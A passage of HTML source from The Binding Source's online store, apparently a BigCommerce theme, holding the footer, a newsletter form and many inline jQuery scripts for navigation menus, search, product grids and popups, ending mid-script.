                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
  </ul>
    <div class="clear"></div>
</div>
  <div class="clear"></div>
            </div>
          </div>
        <div class="clear"></div>
      </div> <!-- related-products-container -->


      <!-- INSTAGRAM FEED -->


    </div>
  </div>
</div>
</div>
    <div class="clear"></div>
</div>
<div class="clear"></div>
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div class="clear"></div>
</div>

        <footer class="footer" role="contentinfo">


        <div class="container">
            <div class="footer-inner">
            <section class="footer-info">
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                   <!--  <h5 class="footer-info-heading">Accounts &amp; Orders</h5> -->
                    <h5 class="footer-info-heading">Company</h5>
                    <div class="regular">
                    <ul class="footer-info-list">
                            <li>
                                <a href="/wishlist.php">Wishlist</a>
                            </li>

                        <li>
                            <a href="/account.php?action=order_status">Order Status</a>
                        </li>


                    </ul>
                    </div>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                   <!--  <h5 class="footer-info-heading">Navigate</h5> -->
                    <h5 class="footer-info-heading">Support</h5>
                    <div class="regular">
                    <ul class="footer-info-list">
                        <li class="is-root">
                            <a href="/shipping-returns/">Shipping &amp; Returns</a>
                        </li>
                        <li class="is-root">
                            <a href="/contact-us/">Contact Us</a>
                        </li>
                        <!--
                        <li class="is-root">
                          <a href="/request-information/">Request information</a>
                        </li>
                        -->

                    </ul>
                    </div>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                  <h5 class="footer-info-heading">Info</h5>
                  <div class="regular">
                    <ul class="footer-info-list with-icons">
                        <!--
                        <li style="background-image: url(https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/icon-bagsFooter.png);" class="sale">
                            <a href="#">Sale Items</a>
                        </li>
                        <li style="background-image: url(https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/icon-productBoxFooter.png);" class="featured">
                            <a href="#">Featured Products</a>
                        </li>
                        -->
                        <li style="background-image: url(https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/icon-3mFooter.png);" class="go-green">
                          <a href="/blog/greenguard-and-leed-rated-projects/">3M Go Green</a>
                        </li>
                    </ul>
                    </div>
                </article>

                <article class="footer-info-col footer-info-col--small footer-info-col--newsletter" data-section-type="footer-categories">

                                <!--  -->

                                <div class="footer-top newsletter">
                                    <div class="content newsletter">
                                        <div class="" data-section-type="newsletterSubscription">
                                                <h5 class="footer-info-heading">Join Our Mailing List</h5><p class="subscription-intro smaller lighter lowercase">Sign up for our newsletter to receive specials and up to date product news and releases.</p>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label u-hiddenVisually" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <div class="envelope-icon">
                <svg>
                    <use xlink:href="#icon-envelope"/>
                </svg>
                </div>
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Add your email">
                <input class="button add-to-news-letter" type="submit" value="Join">
                <div class="clear"></div>

            </div>
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
    </fieldset>
</form>
<div class="clear"></div>
                                                                    <div class="clear"></div>
                                        </div>
                                            <div class="clear"></div>
                                    </div>
                                </div>

                    <div class="social-media">
                            <h5 class="footer-info-heading">Socialize With Us</h5>
    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a class="icon icon--twitter" href="https://twitter.com/BindingSource" target="_blank">
                        <svg class="twitter"><use xlink:href="#icon-twitter" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/BindingSource/" target="_blank">
                        <svg class="facebook"><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--linkedin" href="https://www.linkedin.com/company/binding-source-llc/" target="_blank">
                        <svg class="linkedin"><use xlink:href="#icon-linkedin" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--instagram" href="https://www.instagram.com/tbs_thebindingsourcellc/" target="_blank">
                        <svg class="instagram"><use xlink:href="#icon-instagram" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--youtube" href="https://www.youtube.com/channel/UCuPYQUXnaF8KJiq58SzklpA?view_as=subscriber " target="_blank">
                        <svg class="youtube"><use xlink:href="#icon-youtube" /></svg>
                    </a>
            </li>
    </ul>
                    </div>

                </article>
                <div class="clear"></div>
            </div>
            </section>

            <div class="clear"></div>
        </div>

    <!-- INSTAGRAM FEED -->
    
    
    


            <div class="footer-bottom">
            <div class="content copyright">
              <div class="left">
                <ul class="site-info">
                            <li class="copyright"><span class="current-year">&copy; <span id="copyright_year"></span> The Binding Source, LLC. All Rights Reserved.</span></span>
                    <address>15 Putter Ln,
Torrington, CT 06790
United States of America</address>
                            <div class="clear"></div>
                  </ul>
                  <div class="clear"></div>
                  </div>
                <div class="right">
                  </div>
                        <div class="right"><div class="footer-payment-icons">
        <svg class="footer-payment-icon amex"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon discover"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon mastercard"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon visa"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon visapay"><use xlink:href="#icon-logo-visapay"></use></svg>
    <div class="clear"></div>
</div>
<div class="clear"></div></div>

                    <div class="clear"></div>
              </div>
        <div id="topcontrol" class="backtoTop" title="Scroll Back to Top">
              <i class="fa fa-caret-square-o-up" aria-hidden="true"></i>
              <div class="clear"></div>
          </div>
          <div class="clear"></div>
    </footer>


<!-- CALL MOST RECENT JQUERY LIBRARY -->
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>


  <script>
  // WAIT FUNCTION FOR ELEMENT TO POPULATE
  function waitForElement(elementPath, callBack){
    window.setTimeout(function(){
      if($(elementPath).length){
        callBack(elementPath, $(elementPath));
      }else{
        waitForElement(elementPath, callBack);
      }
    },250)
  }
  </script>


  <script>
    // $('div#side-categories.alternate').hover(function() {
    //     $('#shopnav-dim-page').show().toggleClass('active');
    // });
  </script>

  <!-- SIDENAV HOVER CLASS -->
  <script>
  $( "div#side-categories.alternate li.sideTopLevel" ).hover(function() {
    $(this).toggleClass('hover');
  });
  </script>

  <script>
$(window).on("load", function(){
  $('.slider').fadeIn();
});
</script>

  <script>
// GET HEIGHT OF SLIDER AND SET HEIGHT OF ALTERNATE CATEGORY MENU ACCORDINGLY
waitForElement("div#side-categories.alternate .sideTopLevel",function(){
    var sliderHeight = $(".slider").height();
    var altCatHeight = $(".alt-menu-container").height();
    var navHeight = $(".main-nav-container").height();
    var headerHeight = $(".header-container").height();
    // console.log(navHeight);
    // var altCatHeight = sliderHeight + navHeight;
    var topBannerHeight = $('.top-site-banner').height();
    // $(".alt-menu-container").height(sliderHeight + topBannerHeight - 47);
    $('div#side-categories.alternate h2.container-header').height(navHeight-1);
    $('span.down-arrrow.burger-menu svg').height(navHeight -1);
    $('span.down-arrrow.burger-menu svg').width(navHeight-1);
    $('span.down-arrrow.burger-menu').height(navHeight - 1);
    // $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal').height(sliderHeight + topBannerHeight - 57);
    // $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').height(altCatHeight+8);
    $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').offset({ top: 0 + navHeight });
    // console.log(navHeight);
    // $('.div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').offset({ top: 0 + navHeight });
    $('div#side-categories.alternate h2.container-header').addClass('ready');
});
</script>

<script>
$('div#side-categories.alternate .alt-toggle').click(function(){
  // $(this).find('.alt-toggle').toggleClass('active');
  $('#shopnav-dim-page').show().toggleClass('active');
  $('#shopnav-dim-page #mask').show().toggleClass('active');
});
</script>

<script>
$('div#side-categories.alternate .alt-toggle').click(function() {
  $(this).removeClass('inactive').toggleClass('active');
  $('.alt-menu-container').toggleClass('active');
  if ( $(".alt-menu-container").hasClass("active") ) {
			$(".alt-menu-container").show();
      // $('.slider.with-alt-cat-menu .slick-list.draggable').addClass('alt-menu-active');
	} else {
		$(".alt-menu-container").hide();
    // $('.slider.with-alt-cat-menu .slick-list.draggable').removeClass('alt-menu-active');
	}
});
</script>

<!-- CLOSE MEGA SHOP NAV IF CLICKING OUTSIDE OF IT -->
<script>
  $(document).on('click', function(e) {
    if(!$.contains($('div#side-categories.alternate').get(0), e.target)) {
        $('.alt-toggle').addClass('inactive');
        $('.alt-toggle').removeClass('active');
        $('.alt-menu-container').removeClass('active');
        $(".alt-menu-container").hide();
        $('#shopnav-dim-page').removeClass('active');
        // event.stopPropagation();
    }
});
</script>

<script>
$(document).ready(function(){
$('div#side-categories.alternate li.navPages-item.is-root').hover(
    function () {
        var self = $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.parent');
        hovertimer = setTimeout(function(){
            $(self).addClass('active');
        }, 0);
    },
    function () {

        var self = $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.parent');
        hovertimer = setTimeout(function(){
        $(self).removeClass('active');
      }, 0);

    }
);
});
</script>


<script>
  $('.subLevel').each(function(i) {
      var $this = $(this);
      var newClass = "subAlt" + i++;
      $this.addClass(newClass);
  });
</script>

<!-- GET HEIGHT OF TALLEST ELEMENT -->
<!-- <script>
  $(document).ready(function() {
    var maxHeight = -1;
    $('div#side-categories.alternate.with-images .navPages-action.navPages-action-depth-max.has-subMenu.is-root.topLevel').hover(function() {
     $('li.navPage-subMenu-item-child.second-level-subMenu-plus.is-root').each(function() {
       maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
       console.log(maxHeight);
     });

     $('li.navPage-subMenu-item-child.second-level-subMenu-plus.is-root').each(function() {
       $(this).height(maxHeight);
       console.log(maxHeight);
     });
   });
   });
</script> -->


<!-- HIDE BACKGROUND IMAGE DIV IF URL IS EMPTY -->
<script>
$("div#side-categories.alternate div.category-header-image").each(function(){
    var item = $(this);
    var x = item.css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1');
      var tester=new Image();
      tester.onerror=imageNotFound;
      tester.src=x;

    function imageNotFound() {
      item.remove();
    }
});
</script>

<script>
$(document).ready(function() {
	var $myDiv = $('#shopnav-dim-page');
	    if ( $myDiv.length){
				var id = '#dialog';
				var maskHeight = $(document).height();
				var maskWidth = $(window).width();
				$('#mask').css({'width':maskWidth,'height':maskHeight});
				$('#mask').fadeIn(500);
				$('#mask').fadeTo("slow",0.6);
				var winH = $(window).height();
				var winW = $(window).width();
							$(id).css('top',  winH/2-$(id).height()/2-155);
				$(id).css('left', winW/2-$(id).width()/2-35);
					 $(id).fadeIn(2000);
					 $('.window .close').click(function (e) {
				e.preventDefault();
				$('#mask').hide();
				$('.window').hide();
					 });
					 $('#mask').click(function () {
				$(this).hide();
				$('.window').hide();
			 });
	    }
});
</script>




<script>
  // $('div#side-categories.alternate').hover(
  //   function() {
  //     $('#shopnav-dim-page').show().addClass('active');
  //   },
  //   function() {
  //     $('#shopnav-dim-page').hide().removeClass('active');
  //   }
  // );
</script>




	<!-- ACCOUNT DROP-DOWN -->
<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('signout-list')) {
         $("div#account-dropdown-signout-list").hide();
				 event.stopPropagation();
    }
});
</script>

<script>
$('.navUser-action.account.signout-list').click(function(e){
  $('div#account-dropdown-signout-list').toggle();
  $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  e.preventDefault();
  e.stopPropagation();
});
</script>

<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('signin-register')) {
         $("div#account-dropdown-signin-register").hide();
				 event.stopPropagation();
    }
});
</script>

<script>
$('.navUser-action.account.signin-register').click(function(e){
  $('div#account-dropdown-signin-register').toggle();
  $('div#cart-preview-dropdown.dropdown-menu.is-open.f-open-dropdown').hide();
  e.preventDefault();
  e.stopPropagation();
});
</script>

<!-- GET CURRENT YEAR FOR COPYRIGHT -->
<script type="text/javascript">
    document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
</script>

<!-- CUSTOM SIDECATEGORY MENU -->
<script>
  $('.navPages-action.has-subMenu').each(function() {
    $('<span class="down-arrow"><i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i></span>').insertAfter(this);
});


$( "span.down-arrow" ).on ('click', function() {
    $(this).closest('li').toggleClass('active');
    $(this).next('div.navPage-subMenu').toggleClass('sub-category-visible').slideToggle();
    $('<div class="clear"></div>').insertAfter('.Left #SideCategoryList .sf-menu ul li ul');

    if ( $(this).closest('li.navPages-item').hasClass('active') ) {
        $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span></i>');
    } else ( $(this).html('<i class="fa fa-plus" aria-hidden="true"></i>') );

});
</script>

<script>
$(document).ready(function($){
$("span.down-arrow").on ('click', function() {
	$(this).prev('a').toggleClass('active');

	if ( $(this).prev('a').hasClass('active') ) {
			$(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span></i>');
	} else ( $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i></span></i>') );
});
});
</script>

<script>
$('#menu .navPage-subMenu li a i').on ('click', function(event) {
   event.preventDefault();
   $(this).next('ul#navPages-').toggleClass('sub-category-visible').slideToggle();
});
</script>

<script>
$( ".navPage-subMenu span.down-arrow" ).on ('click', function() {
    $(this).closest('li').toggleClass('active');
    $(this).next('ul.navPage-childList').toggleClass('sub-category-visible').slideToggle();
    $('<div class="clear"></div>').insertAfter('.Left #SideCategoryList .sf-menu ul li ul');

    if ( $(this).next('ul.navPage-childList').hasClass('sub-category-visible') ) {
        $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-up" /></svg></i></span></i>');
    } else ( $(this).html('<i class="" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i></span></i>') );

});
</script>


<script>
$('.form-action.wishlist').on ('click', function() {
    $(this).toggleClass('selected');
});
</script>

<script>
    $(function(){

        $(document).scroll(function(){
            if ($(this).scrollTop() > 100 ) {
                $('.backtoTop').addClass("visible");
            } else {
                $('.backtoTop').removeClass("visible");
            }
        });

    });

    $('.backtoTop').on('click', function(){
        $("html, body").stop().animate({ scrollTop: 0 }, 600);
        return false;
    });
</script>

<script>
    $('.custom-pages-nav li a.navPages-action.has-subMenu').hover(
        function () {
            $(this).siblings('div#menu .navPage-subMenu').show();
        },
        function () {
            $(this).siblings('div#menu .navPage-subMenu').hide();
        }
    );
</script>

<script>
$( document ).ready(function() {
    $('.slider').hover(
        function() {
            $(this).addClass('active');
        },
        function() {
            $(this).removeClass('active');
        }
    );
});
</script>

<script>
$('.navPages-quickSearch input, .mobile-quick-search input').change(function() {
    $('section.quickSearchResults').toggleClass("hide");
});
</script>

<script>
$(document).ready(function($){

    $("main.page.blog .blog-post .excerpt").each(function(){
            if ($(this).text().length > 0) {
                $(this).text($(this).text().substr(0, 125));
                $(this).append('...');
                $(this).addClass('visible');
            }
        });
});
</script>

<script>
$(document).ready(function($){

    $("main.page.blog h2.blog-title a").each(function(){
        $("main.page.blog h2.blog-title a").html().toLowerCase();
            if ($(this).text().length > 19) {
                $(this).text($(this).text().substr(0, 19));
                $(this).append('...');
            }
            $(this).addClass('visible');
        });
});
</script>

<script>
$(document).ready(function($){
        $('main.page.blog .blog-post-body').addClass('visible');
    });
</script>

<script>
// $(document).ready(function($){
//
//     $("h4.card-title a").each(function(){
//             if ($(this).text().length > 57) {
//                 $(this).text($(this).text().substr(0, 57));
//                 $(this).append('...');
//             }
//             $(this).addClass('visible');
//         });
// });
</script>

<script>
// $(document).ready(function($){
//
//     $(".ProductList .ProductDetails a").each(function(){
//             if ($(this).text().length > 57) {
//                 $(this).text($(this).text().substr(0, 57));
//                 $(this).append('...');
//             }
//             $(this).addClass('visible');
//         });
// });
</script>

<script>
// $(document).ready(function($){
//
//     $("h4.productView-title").each(function(){
//             if ($(this).text().length > 15) {
//                 $(this).text($(this).text().substr(0, 15));
//                 $(this).append('...');
//             }
//             $(this).addClass('visible');
//         });
// });
</script>

<!-- LOGO / SEARCHBAR ALIGNMENT -->
<script>
$(document).ready(function($){
if($('.header-logo').hasClass('header-logo--left')) {
    $('.right.searchbar').addClass('right');
    $('.navPages-container.inside-header.left-logo').addClass('visible');
};

if($('.header-logo').hasClass('header-logo--center')) {
    $('.right.searchbar').addClass('center');
    $('.navPages-container.inside-header.center-logo').show();
};

if($('.header-logo').hasClass('header-logo--right')) {
    $('.right.searchbar').addClass('right');
    $('.navPages-container.inside-header.right-logo').show();
};
});
</script>

<!-- DO NOT SHOW PRODUCT CAROUSEL UNTIL PAGE COMPLETELY LOADS -->
<script>
$(window).on("load", function(){
    $('.sidebar.right').fadeIn();
		$('.similar-products-by-views').fadeIn();
		$('.new-products-container').fadeIn();
   });
</script>


<!-- GET CURRENT CATEGORY AND ACTIVATE IN SIDENAV -->
<script>
$(document).ready( function() {
  $('.container.main div#side-categories a.activePage').parents('.navPages-item').find('.topLevel').next('span.down-arrow').trigger("click");
  $('.container.main div#side-categories a.activePage').next('span.down-arrow').trigger("click");
});
</script>

<script>
	if ($('#tab-customField1 span.custom-value').text().length >= 1) {
		$('li.tab.customFieldOne').addClass('visible');
		$('#tab-customField1 .custom-field-container').addClass('visible');
	}
</script>

<script>
    $('#tab-customField1 .custom-field-container:contains("customFieldTab1")').wrap("<div class='visible'></div>");
</script>

<script>
	var customName = $('span.custom-name').first().text();
	$('.tab.customFieldOne.visible a').text(customName);
	$('div#tab-customField1 h3.tab-content-title').text(customName);
</script>

<script>
$(window).scroll(function(){
	if($(window).innerWidth() <= 800) {
	if($(this).scrollTop() > 25) $('.header-logo').fadeOut();
	if($(this).scrollTop() < 25) $('.header-logo').fadeIn();
	}
});
</script>

<script>
$(window).scroll(function(){
	if($(this).scrollTop() > 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search .searchbar').fadeIn();
	if($(this).scrollTop() > 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search').addClass('visible');
	if($(this).scrollTop() > 150) $('.navPages-container.inside-header .right.searchbar').fadeOut();
	if($(this).scrollTop() < 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search .searchbar').fadeOut();
	if($(this).scrollTop() < 150) $('.header-container.sticky-header nav.navPages.sticky-nav.search').removeClass('visible');
	if($(this).scrollTop() < 150) $('.navPages-container.inside-header .right.searchbar').fadeIn();
});
</script>

<script>
  $(".container.mobile-quick-search input").click(function(e){
    $('div#menu.mobile-menu .mobile-reset').fadeIn();
});
</script>

<script>
$(".navPages-quickSearch input, .mobile-quick-search input").click(function(e){
    $("section.quickSearchResults").addClass('active').fadeIn();
		$('header a.modal-close.custom-quick-search').fadeIn();
		$('a.reset.quicksearch').fadeIn();
		$('a.modal-close.custom-quick-search').fadeIn();
		$('nav.navPages.sticky-nav.search .search-reset-button-container').fadeIn();
     e.stopPropagation();
});

$('.navPages-quickSearch input, .mobile-quick-search input').keypress(function(e){
	$('header a.modal-close.custom-quick-search').fadeIn();
	$('a.reset.quicksearch').fadeIn();
});
</script>

<script>
$(document).ready(function(){
	$('a.modal-close.custom-quick-search').click(function(e) {
		e.preventDefault();
		$(this).fadeOut();
		$("section.quickSearchResults").removeClass('active').fadeOut();
		$('a.reset.quicksearch').fadeOut();
		$('a.modal-close.custom-quick-search').fadeOut();
		$('nav.navPages.sticky-nav.search .search-reset-button-container').fadeOut();
		$('nav.navPages.sticky-nav.search a.modal-close.custom-quick-search').fadeOut();
    $('div#menu.mobile-menu .mobile-reset').fadeOut();
	});
});

$("a.reset.quicksearch").click(function(e){
	e.preventDefault();
	$("section.quickSearchResults").empty();
	$(this).fadeOut();
	$("section.quickSearchResults").removeClass('active').fadeOut();
	$('a.reset.quicksearch').fadeOut();
	$('a.modal-close.custom-quick-search').fadeOut();
	$('nav.navPages.sticky-nav.search .search-reset-button-container').fadeOut();
	$('nav.navPages.sticky-nav.search a.modal-close.custom-quick-search').fadeOut();
  $('div#menu.mobile-menu .mobile-reset').fadeOut();
});
</script>

<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('.header-container.sticky-header .navPages.sticky-nav.search .navPages-quickSearch input#search_query')) {
         $('nav.navPages.sticky-nav.search a.modal-close.custom-quick-search').fadeOut();
         $('.right-align-container.sticky a.modal-close.custom-quick-search').fadeOut();
				 event.stopPropagation();
    }
});
</script>

<script>
$(document).click(function(event) {
    if ( !$(event.target).hasClass('div.currency-converter')) {
         $("div.currency-converter .navPage-subMenu").hide();
				 event.stopPropagation();
    }
});
</script>

<script>
	$("div.currency-converter li a.navPages-action.has-subMenu").click(function(e){
		e.preventDefault();
		$('div.currency-converter .navPage-subMenu').toggle();
		e.stopPropagation();
	});
</script>

<script>
if($(window).innerWidth() > 800) {
	$(document).click(function(){
			$("section.quickSearchResults").removeClass('active').fadeOut();
			$('header a.modal-close.custom-quick-search').fadeOut();
			$('a.reset.quicksearch').fadeOut();
	});
}
</script>

<!-- HIDE SUBCATEGORY IMAGES IF CATEGORY IMAGE IS NOT SET-->
<script>
$(document).ready(function(){
	if($('.subcategory-image.uploaded').length) {
		$("li.subcategory-item .subcategory-image").fadeIn();
	}
});
</script>

<!-- HIDE COMPARE BUTTON IF PRODUCT COMPARISONS ARE DISABLED -->
<script>
$(document).ready(function(){
if (!$('article.card').hasClass('compare-disabled')) {
    $('.compare').fadeIn();
}
if ($('main#product-listing-container:contains("There are no products listed under this category.")').length > 0) {
	$('.compare').hide();
}
});

// ADD PRICES-HIDDEN CLASS IF LOGIN REQUIRED
$(document).ready(function(){
$("article.card .card-text .price-visibility.restricted").each(function(){
    if ($(this).text().trim().length) {
        $(this).addClass("price-hidden");
				$(this).closest('div.card-body').addClass("prices-hidden");
				$('.compare').hide();
    }
});
});

// CHECK IF RATINGS ARE ENABLED
$(document).ready(function() {
    var $myDiv = $('.card-text[data-test-info-type="productRating"]');

    if ( $myDiv.length==0){
        $('div.card-body').addClass("ratings-disabled");
				$('article.card').addClass("ratings-disabled");
    }
});

$(window).on("load", function(){
	$('.subcategory-grid').fadeIn();
	$('.productGrid').fadeIn();
});
</script>

<!-- CHECK CARDS FOR WITH/WITHOUT TAX PRICING -->
<script>
if ( $('.price-section').hasClass('price-section--withTax') ){
    $('div.card-body').addClass('withTax');
}
if ( $('.price-section').hasClass('price-section--withoutTax') ){
    $('div.card-body').addClass('withoutTax');
}
</script>

<script>
if($(window).innerWidth() <= 480) {
	$(document).ready(function() {
		$('.shop-by-price').appendTo('.sideCategoryList.mobile');
	});
}
</script>

<script>
$(window).on("load", function(){
if ($('.subcategory-image').hasClass('uploaded')) {
    $('li.subcategory-item').addClass('hasImage');
}
});
</script>

<!-- SCROLL TO REVIEWS IN TABS AND MAKE ACTIVE WHEN REVIEW LINK UP TOP IS CLICKED -->
<script>
$( ".productView-product .productView-reviewLink.reviewList > a" ).on ('click', function() {
	$('html,body').animate({
              scrollTop: $(".productView-description").offset().top
            }, 1000);
            $('article.productView-description .tab').removeClass('is-active');
            $('article.productView-description .tab-content').removeClass('is-active');
            $("article.productView-description .tab.reviews").addClass('is-active');
            $("article.productView-description .tab-content.reviews").addClass('is-active');
            return false;
});
</script>

<!-- PAGINATION FOR REVIEWS ON PRODUCT PAGE SCROLL & ACTIVE REVIEWS TAB -->
<script>
$(window).on("load", function(){
if (window.location.href.indexOf("#product-reviews") > -1) {
	$("span.reviewList a").on ('click', function() {
	$('html,body').animate({
							scrollTop: $(".productView-description").offset().top
						}, 1000);
						$('.tab').removeClass('is-active');
						$('.tab-content').removeClass('is-active');
						$(".tab.reviews").addClass('is-active');
						$(".tab-content.reviews").addClass('is-active');
	});
	}
});
</script>

<!-- SHOW SALE FLAG ON CATEGORY PAGES ONLY IF IT HAS A SALE PRICE IN THE BACKEND. CORNERSTONE IS SHOWING SALE FLAG IF PRODUCT HAS AN OPTION PRICED LOWER THAN REGULAR PRICE. -->
<script>
$(document).ready(function() {
	$('li.product').each(function() {
		if ($(this).find('.card-text span').hasClass('price--rrp')) {
			$(this).find('.sale-flag-side').addClass('visible');
		}
	});
});
</script>

<!-- GET TITLE ATTRIBUTE OF SWATCH CHILD AND THEN APPLY IT TO THE PARENT ON HOVER -->
<script>
	$( "label.form-option.form-option-swatch" ).hover(function() {
    var title = $(this).find('span').attr("title");
		$(this).prop('title', title);
});
</script>


<script>
	$('section.productView-images a.productView-thumbnail-link').hover(function() {
		$(this).toggleClass('is-active');
});
</script>


<script>
// $(document).ready(function() {
// $('.slider-for').slick({
//  slidesToShow: 1,
//  slidesToScroll: 1,
//  infinite: true,
//  arrows: true,
//  fade: true,
//  adaptiveHeight: true,
//  asNavFor: '.slider-nav'
// });
// $('.slider-nav').slick({
//  slidesToShow: 4,
//  slidesToScroll: 1,
//  asNavFor: '.slider-for',
//  infinite: true,
//  dots: false,
//  centerMode: true,
//  focusOnSelect: true
// });
// });
//
// $('.slider-for> :last-child').remove();
//
// $(window).on("load", function(){
// 	$('.productImageSlider.slider-for li').addClass('ready');
// });
//
// $(window).on("load", function(){
// 	$('.slider-nav').show();
// });
</script>

<script>
// $(document).ready(function() {
// $("li.fancy-gallery").fancybox();
// });
</script>

<script>
// $(window).on("load", function(){
// 	$('.productImageSlider').addClass('ready');
// });
</script>

<script>
// $(document).ready(function() {
// 	$('.slider-for').hover(
// 		function () {
// 				$(this).find('.slick-prev').animate({left: '20px'});
// 				$(this).find('.slick-next').animate({left: '435px'});
// 		},
// 		function () {
// 				$(this).find('.slick-prev').animate({left: '-20px'});
// 				$(this).find('.slick-next').animate({left: '465px'});
// 		}
// );
// });

</script>

<script>
$( "a.navPage-subMenu-action.navPages-action.navPages-action-depth-max.has-subMenu" ).on ('click', function() {
	window.location = this.href;
});
</script>

<!-- SHOW POPUP AFTER 24 HOUR SESSION HAS EXPIRED OR WHEN BROWSER IS CLOSED -->
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
		<!-- HIDE PRELOADER AFTER FIRST SESSION, RESETS IN 24 HOURS -->
		<script>
			$(document).ready(function($) {
    			if ($.cookie('popupShownOnceAlready')) {
        			// $('body.main.home').addClass('hidePopup');
							// $('body.main.home').removeClass('showPopup');
        			// console.log('Hide Preloader!');
    			}
    			else {
        		// and now we create 1 day cookie
        			$.cookie('popupShownOnceAlready', true, {path: '/', expire: 1});
							var $myDiv = $('.home');
							    if ( $myDiv.length){
										var id = '#dialog';
										var maskHeight = $(document).height();
										var maskWidth = $(window).width();
										$('#mask').css({'width':maskWidth,'height':maskHeight});
										$('#mask').fadeIn(500);
										$('#mask').fadeTo("slow",0.9);
										var winH = $(window).height();
										var winW = $(window).width();
													$(id).css('top',  winH/2-$(id).height()/2-155);
										$(id).css('left', winW/2-$(id).width()/2-35);
											 $(id).fadeIn(2000);
											 $('.window .close').click(function (e) {
										e.preventDefault();
										$('#mask').hide();
										$('.window').hide();
											 });
											 $('#mask').click(function () {
										$(this).hide();
										$('.window').hide();
									 });
							    }
							// $('body.main.home').removeClass('hidePopup');
							// $('body.main.home').addClass('showPopup');
    			}
					$(window).on("unload", function(e) {
 						deleteCookie('popupShownOnceAlready');
					});
			});
		</script>

<!-- GRID/LIST VIEW TOGGLE -->
<script>
			$( "a.toggle-link" ).click(function( event ) {
  				event.preventDefault();
			});
</script>

<script>
		$(document).ready(function(){
				$('a.toggle-link').on("click", function(){
					$('a.toggle-link').not(this).removeClass('active');
    				$(this).addClass('active');
    					if ( $("a.toggle-link.grid").hasClass("active") ) {
        					$("ul.productGrid").addClass('visible');
                  $(".list-default").addClass('hidden');
    					} else {
    						$("ul.productGrid").removeClass('visible');
                $(".list-default").removeClass('hidden');
    					}
							if ( $("a.toggle-link.list").hasClass("active") ) {
        					$("ul.productList").addClass('visible');
                  $(".grid-default").addClass('hidden');
    					} else {
    						$("ul.productList").removeClass('visible');
                $(".grid-default").removeClass('hidden');
    					}
						});
					});
</script>

<!-- HIDE GRID/LIST TOGGLE ONCLICK -->
<script>
$(document).ready(function($){
$("a.navBar-action").on ('click', function() {
	$('.grid-list-view.toggle').hide();
	$('form.actionBar').hide();
});

$("li.navBar-item.products a.navBar-action").on ('click', function() {
	$('.grid-list-view.toggle').show();
	$('form.actionBar').show();
});
});
</script>

<!-- HIDE GRID/LIST IF NO PRODUCTS ON PAGE -->
<script>
if($('li.product').length === 0){
	$('.grid-list-view.toggle').hide();
	$('form.actionBar').hide();
}
</script>

<!-- REPOSITION CART LINK IF HAS COUNTPILL -->
<script>
if ( $('.countPill').hasClass('countPill--positive') ){
